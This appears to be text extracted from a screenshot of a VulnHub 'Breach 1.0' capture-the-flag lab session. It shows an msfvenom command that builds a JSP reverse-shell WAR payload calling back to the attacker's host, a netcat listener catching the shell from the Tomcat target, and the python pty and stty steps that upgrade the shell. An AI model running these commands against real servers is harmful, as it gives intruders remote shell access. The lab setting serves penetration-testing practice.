 Mozilla Firefox
Welcome to Breach 1.0
SSL implementation test
192.168.110.140:8443/exp/
https://192.168.110.140:8443/exp/
90%
0
Burp
/bin/bash
/bin/bash 125x26
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.110.2 lport=1234 -f war  -o exp.war
Payload size: 1107 bytes
Final size of war file: 1107 bytes
Saved as: exp.war
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.110.140 46264
id
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$ export TERM=xterm
export TERM=xterm
tomcat6@Breach:/var/lib/tomcat6$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
tomcat6@Breach:/var/lib/tomcat6$ alias ll='ls -la'
tomcat6@Breach:/var/lib/tomcat6$ clear